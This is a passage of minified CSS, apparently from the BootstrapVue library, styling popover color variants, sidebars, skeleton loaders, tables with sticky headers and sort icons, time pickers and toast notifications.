.popover-header:before,.b-popover-danger.bs-popover-bottom>.arrow:after{border-bottom-color:#f6cace}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-danger.bs-popover-left>.arrow:before{border-left-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-danger.bs-popover-left>.arrow:after{border-left-color:#f8d7da}.b-popover-danger .popover-header{color:#212529;background-color:#f6cace;border-bottom-color:#f2b4ba}.b-popover-danger .popover-body{color:#721c24}.b-popover-light.popover{background-color:#fefefe;border-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-light.bs-popover-top>.arrow:before{border-top-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-light.bs-popover-top>.arrow:after{border-top-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-light.bs-popover-right>.arrow:before{border-right-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-light.bs-popover-right>.arrow:after{border-right-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-light.bs-popover-bottom>.arrow:before{border-bottom-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-light.bs-popover-bottom .popover-header:before,.b-popover-light.bs-popover-bottom>.arrow:after{border-bottom-color:#f6f6f6}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-light.bs-popover-left>.arrow:before{border-left-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-light.bs-popover-left>.arrow:after{border-left-color:#fefefe}.b-popover-light .popover-header{color:#212529;background-color:#f6f6f6;border-bottom-color:#eaeaea}.b-popover-light .popover-body{color:#818182}.b-popover-dark.popover{background-color:#d6d8d9;border-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-dark.bs-popover-top>.arrow:before{border-top-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-dark.bs-popover-top>.arrow:after{border-top-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-dark.bs-popover-right>.arrow:before{border-right-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-dark.bs-popover-right>.arrow:after{border-right-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-dark.bs-popover-bottom>.arrow:before{border-bottom-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-dark.bs-popover-bottom .popover-header:before,.b-popover-dark.bs-popover-bottom>.arrow:after{border-bottom-color:#ced0d2}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-dark.bs-popover-left>.arrow:before{border-left-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-dark.bs-popover-left>.arrow:after{border-left-color:#d6d8d9}.b-popover-dark .popover-header{color:#212529;background-color:#ced0d2;border-bottom-color:#c1c4c5}.b-popover-dark .popover-body{color:#1b1e21}.b-sidebar-outer{position:fixed;top:0;left:0;right:0;height:0;overflow:visible;z-index:1035}.b-sidebar-backdrop{left:0;z-index:-1;width:100vw;opacity:.6}.b-sidebar,.b-sidebar-backdrop{position:fixed;top:0;height:100vh}.b-sidebar{display:flex;flex-direction:column;width:320px;max-width:100%;max-height:100%;margin:0;outline:0;-webkit-transform:translateX(0);transform:translateX(0)}.b-sidebar.slide{transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.b-sidebar.slide{transition:none}}.b-sidebar:not(.b-sidebar-right){left:0;right:auto}.b-sidebar:not(.b-sidebar-right).slide:not(.show){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.b-sidebar:not(.b-sidebar-right)>.b-sidebar-header .close{margin-left:auto}.b-sidebar.b-sidebar-right{left:auto;right:0}.b-sidebar.b-sidebar-right.slide:not(.show){-webkit-transform:translateX(100%);transform:translateX(100%)}.b-sidebar.b-sidebar-right>.b-sidebar-header .close{margin-right:auto}.b-sidebar>.b-sidebar-header{font-size:1.5rem;padding:.5rem 1rem;display:flex;flex-direction:row;flex-grow:0;align-items:center}[dir=rtl] .b-sidebar>.b-sidebar-header{flex-direction:row-reverse}.b-sidebar>.b-sidebar-header .close{float:none;font-size:1.5rem}.b-sidebar>.b-sidebar-body{flex-grow:1;height:100%;overflow-y:auto}.b-sidebar>.b-sidebar-footer{flex-grow:0}.b-skeleton-wrapper{cursor:wait}.b-skeleton{position:relative;overflow:hidden;background-color:rgba(0,0,0,.12);cursor:wait;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-skeleton:before{content:" "}.b-skeleton-text{height:1rem;margin-bottom:.25rem;border-radius:.25rem}.b-skeleton-button{width:75px;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.b-skeleton-avatar{width:2.5em;height:2.5em;border-radius:50%}.b-skeleton-input{height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;line-height:1.5;border:1px solid #ced4da;border-radius:.25rem}.b-skeleton-icon-wrapper svg{color:rgba(0,0,0,.12)}.b-skeleton-img{height:100%;width:100%}.b-skeleton-animate-wave:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);-webkit-animation:b-skeleton-animate-wave 1.75s linear infinite;animation:b-skeleton-animate-wave 1.75s linear infinite}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-wave:after{background:none;-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-wave{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes b-skeleton-animate-wave{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.b-skeleton-animate-fade{-webkit-animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate;animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-fade{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}@keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}.b-skeleton-animate-throb{-webkit-animation:b-skeleton-animate-throb .875s ease-in infinite alternate;animation:b-skeleton-animate-throb .875s ease-in infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-throb{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-throb{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.975);transform:scale(.975)}}@keyframes b-skeleton-animate-throb{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.975);transform:scale(.975)}}.table.b-table.b-table-fixed{table-layout:fixed}.table.b-table.b-table-no-border-collapse{border-collapse:separate;border-spacing:0}.table.b-table[aria-busy=true]{opacity:.55}.table.b-table>tbody>tr.b-table-details>td{border-top:none!important}.table.b-table>caption{caption-side:bottom}.table.b-table.b-table-caption-top>caption{caption-side:top!important}.table.b-table>tbody>.table-active,.table.b-table>tbody>.table-active>td,.table.b-table>tbody>.table-active>th{background-color:rgba(0,0,0,.075)}.table.b-table.table-hover>tbody>tr.table-active:hover td,.table.b-table.table-hover>tbody>tr.table-active:hover th{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table>tbody>.bg-active,.table.b-table>tbody>.bg-active>td,.table.b-table>tbody>.bg-active>th{background-color:hsla(0,0%,100%,.075)!important}.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover td,.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover th{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}.b-table-sticky-header,.table-responsive,[class*=table-responsive-]{margin-bottom:1rem}.b-table-sticky-header>.table,.table-responsive>.table,[class*=table-responsive-]>.table{margin-bottom:0}.b-table-sticky-header{overflow-y:auto;max-height:300px}@media print{.b-table-sticky-header{overflow-y:visible!important;max-height:none!important}}@supports ((position:-webkit-sticky) or (position:sticky)){.b-table-sticky-header>.table.b-table>thead>tr>th{position:-webkit-sticky;position:sticky;top:0;z-index:2}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{position:-webkit-sticky;position:sticky;left:0}.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{z-index:5}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column{z-index:2}.table.b-table>tbody>tr>.table-b-table-default,.table.b-table>tfoot>tr>.table-b-table-default,.table.b-table>thead>tr>.table-b-table-default{color:#212529;background-color:#fff}.table.b-table.table-dark>tbody>tr>.bg-b-table-default,.table.b-table.table-dark>tfoot>tr>.bg-b-table-default,.table.b-table.table-dark>thead>tr>.bg-b-table-default{color:#fff;background-color:#343a40}.table.b-table.table-striped>tbody>tr:nth-of-type(odd)>.table-b-table-default{background-image:linear-gradient(rgba(0,0,0,.05),rgba(0,0,0,.05));background-repeat:no-repeat}.table.b-table.table-striped.table-dark>tbody>tr:nth-of-type(odd)>.bg-b-table-default{background-image:linear-gradient(hsla(0,0%,100%,.05),hsla(0,0%,100%,.05));background-repeat:no-repeat}.table.b-table.table-hover>tbody>tr:hover>.table-b-table-default{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table.table-hover.table-dark>tbody>tr:hover>.bg-b-table-default{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}}.table.b-table>tfoot>tr>[aria-sort],.table.b-table>thead>tr>[aria-sort]{cursor:pointer;background-image:none;background-repeat:no-repeat;background-size:.65em 1em}.table.b-table>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .375rem center;padding-right:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .375rem center;padding-left:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort=none],.table.b-table>thead>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=ascending],.table.b-table>thead>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=descending],.table.b-table>thead>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=none],.table.b-table.table-dark>thead>tr>[aria-sort=none],.table.b-table>.thead-dark>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=ascending],.table.b-table.table-dark>thead>tr>[aria-sort=ascending],.table.b-table>.thead-dark>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=descending],.table.b-table.table-dark>thead>tr>[aria-sort=descending],.table.b-table>.thead-dark>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=none],.table.b-table>thead>tr>.table-dark[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=ascending],.table.b-table>thead>tr>.table-dark[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=descending],.table.b-table>thead>tr>.table-dark[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-sm>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table.table-sm>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .15rem center;padding-right:calc(.3rem + .65em)}.table.b-table.table-sm>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table.table-sm>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .15rem center;padding-left:calc(.3rem + .65em)}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click)>tbody>tr{cursor:pointer}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click).b-table-selecting.b-table-select-range>tbody>tr{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:575.98px){.table.b-table.b-table-stacked-sm{display:block;width:100%}.table.b-table.b-table-stacked-sm>caption,.table.b-table.b-table-stacked-sm>tbody,.table.b-table.b-table-stacked-sm>tbody>tr,.table.b-table.b-table-stacked-sm>tbody>tr>td,.table.b-table.b-table-stacked-sm>tbody>tr>th{display:block}.table.b-table.b-table-stacked-sm>tfoot,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-sm>thead,.table.b-table.b-table-stacked-sm>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-sm>caption{caption-side:top!important}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr.bottom-row,.table.b-table.b-table-stacked-sm>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-sm>tbody>tr>:first-child,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:767.98px){.table.b-table.b-table-stacked-md{display:block;width:100%}.table.b-table.b-table-stacked-md>caption,.table.b-table.b-table-stacked-md>tbody,.table.b-table.b-table-stacked-md>tbody>tr,.table.b-table.b-table-stacked-md>tbody>tr>td,.table.b-table.b-table-stacked-md>tbody>tr>th{display:block}.table.b-table.b-table-stacked-md>tfoot,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-md>thead,.table.b-table.b-table-stacked-md>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-md>caption{caption-side:top!important}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-md>tbody>tr.bottom-row,.table.b-table.b-table-stacked-md>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-md>tbody>tr>:first-child,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:991.98px){.table.b-table.b-table-stacked-lg{display:block;width:100%}.table.b-table.b-table-stacked-lg>caption,.table.b-table.b-table-stacked-lg>tbody,.table.b-table.b-table-stacked-lg>tbody>tr,.table.b-table.b-table-stacked-lg>tbody>tr>td,.table.b-table.b-table-stacked-lg>tbody>tr>th{display:block}.table.b-table.b-table-stacked-lg>tfoot,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-lg>thead,.table.b-table.b-table-stacked-lg>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-lg>caption{caption-side:top!important}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr.bottom-row,.table.b-table.b-table-stacked-lg>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-lg>tbody>tr>:first-child,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:1199.98px){.table.b-table.b-table-stacked-xl{display:block;width:100%}.table.b-table.b-table-stacked-xl>caption,.table.b-table.b-table-stacked-xl>tbody,.table.b-table.b-table-stacked-xl>tbody>tr,.table.b-table.b-table-stacked-xl>tbody>tr>td,.table.b-table.b-table-stacked-xl>tbody>tr>th{display:block}.table.b-table.b-table-stacked-xl>tfoot,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-xl>thead,.table.b-table.b-table-stacked-xl>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-xl>caption{caption-side:top!important}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr.bottom-row,.table.b-table.b-table-stacked-xl>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-xl>tbody>tr>:first-child,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+th{border-top-width:3px}}.table.b-table.b-table-stacked{display:block;width:100%}.table.b-table.b-table-stacked>caption,.table.b-table.b-table-stacked>tbody,.table.b-table.b-table-stacked>tbody>tr,.table.b-table.b-table-stacked>tbody>tr>td,.table.b-table.b-table-stacked>tbody>tr>th{display:block}.table.b-table.b-table-stacked>tfoot,.table.b-table.b-table-stacked>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked>thead,.table.b-table.b-table-stacked>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked>caption{caption-side:top!important}.table.b-table.b-table-stacked>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked>tbody>tr.bottom-row,.table.b-table.b-table-stacked>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked>tbody>tr>:first-child,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+th{border-top-width:3px}.b-time{min-width:150px}.b-time[aria-disabled=true] output,.b-time[aria-readonly=true] output,.b-time output.disabled{background-color:#e9ecef;opacity:1}.b-time[aria-disabled=true] output{pointer-events:none}[dir=rtl] .b-time>.d-flex:not(.flex-column){flex-direction:row-reverse}.b-time .b-time-header{margin-bottom:.5rem}.b-time .b-time-header output{padding:.25rem;font-size:80%}.b-time .b-time-footer{margin-top:.5rem}.b-time .b-time-ampm{margin-left:.5rem}.b-toast{display:block;position:relative;max-width:350px;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;z-index:1;border-radius:.25rem}.b-toast .toast{background-color:hsla(0,0%,100%,.85)}.b-toast:not(:last-child){margin-bottom:.75rem}.b-toast.b-toast-solid .toast{background-color:#fff}.b-toast .toast{opacity:1}.b-toast .toast.fade:not(.show){opacity:0}.b-toast .toast .toast-body{display:block}.b-toast-primary .toast{background-color:rgba(230,242,255,.85);border-color:rgba(184,218,255,.85);color:#004085}.b-toast-primary .toast .toast-header{color:#004085;background-color:rgba(204,229,255,.85);border-bottom-color:rgba(184,218,255,.85)}.b-toast-primary.b-toast-solid .toast{background-color:#e6f2ff}.b-toast-secondary .toast{background-color:rgba(239,240,241,.85);border-color:rgba(214,216,219,.85);color:#383d41}.b-toast-secondary .toast .toast-header{color:#383d41;background-color:rgba(226,227,229,.85);border-bottom-color:rgba(214,216,219,.85)}.b-toast-secondary.b-toast-solid .toast{background-color:#eff0f1}.b-toast-success .toast{background-color:rgba(230,245,233,.85);border-color:rgba(195,230,203,.85);color:#155724}.b-toast-success .toast .toast-header{color:#155724;background-color:rgba(212,237,218,.85);border-bottom-color:rgba(195,230,203,.85)}.b-toast-success.b-toast-solid .toast{background-color:#e6f5e9}.b-toast-info .toast{background-color:rgba(229,244,247,.85);border-color:rgba(190,229,235,.85);color:#0c5460}.b-toast-info .toast .toast-header{color:#0c5460;background-color:rgba(209,236,241,.85);border-bottom-color:rgba(190,229,235,.85)}.b-toast-info.b-toast-solid .toast{background-color:#e5f4f7}.b-toast-warning .toast{background-color:rgba(255,249,231,.85);border-color:rgba(255,238,186,.85);color:#856404}.b-toast-warning .toast .toast-header{color:#856404;background-color:rgba(255,243,205,.85);border-bottom-color:rgba(255,238,186,.85)}.b-toast-warning.b-toast-solid .toast{background-color:#fff9e7}.b-toast-danger .toast{background-color:rgba(252,237,238,.85);border-color:rgba(245,198,203,.85);color:#721c24}.b-toast-danger .toast .toast-header{color:#721c24;background-color:rgba(248,215,218,.85);border-bottom-color:rgba(245,198,203,.85)}.b-toast-danger.b-toast-solid .toast{background-color:#fcedee}.b-toast-light .toast{background-color:hsla(0,0%,100%,.85);border-color:rgba(253,253,254,.85);color:#818182}.b-toast-light .toast .toast-header{color:#818182;background-color:hsla(0,0%,99.6%,.85);border-bottom-color:rgba(253,253,254,.85)}.b-toast-light.b-toast-solid .toast{background-color:#fff}.b-toast-dark .toast{background-color:rgba(227,229,229,.85);border-color:rgba(198,200,202,.85);color:#1b1e21}.b-toast-dark .toast .toast-header{color:#1b1e21;background-color:rgba(214,216,217,.85);border-bottom-color:rgba(198,200,202,.85)}.b-toast-dark.b-toast-solid .toast{background-color:#e3e5e5}.b-toaster{z-index:1100}.b-toaster .b-toaster-slot{position:relative;display:block}.b-toaster .b-toaster-slot:empty{display:none!important}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right,.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{position:fixed;left:.5rem;right:.5rem;margin:0;padding:0;height:0;overflow:visible}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{position:absolute;max-width:350px;width:100%;left:0;right:0;padding:0;margin:0}.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-bottom-full .b-toaster-slot .toast,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-top-full .b-toaster-slot .toast{width:100%;max-width:100%}.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{top:0}.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{top:.5rem}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right{bottom:0}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot{bottom:.5rem}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{margin-left:auto}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot{margin-right:auto}.b-toaster.b-toaster-bottom-left 